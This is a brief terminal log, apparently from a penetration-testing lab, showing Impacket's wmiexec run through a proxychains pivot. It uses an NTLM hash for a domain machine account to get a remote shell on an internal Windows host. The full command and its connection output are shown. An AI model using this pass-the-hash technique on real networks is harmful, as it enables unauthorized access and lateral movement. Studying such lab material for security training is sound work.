 ┌──(kali㉿kali)-[~/Desktop/Impacket-master/examples]
└─$ proxychains4 python wmiexec.py -hashes :83d29a49096bf96d0ca1e1e5531fb65b xiaorang.lab/WIN2016\$@172.22.8.15 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  113.45.176.209:5555  ...  172.22.8.15:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  113.45.176.209:5555  ...  172.22.8.15:135  ...  OK
[proxychains] Strict chain  ...  113.45.176.209:5555  ...  172.22.8.15:63111  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>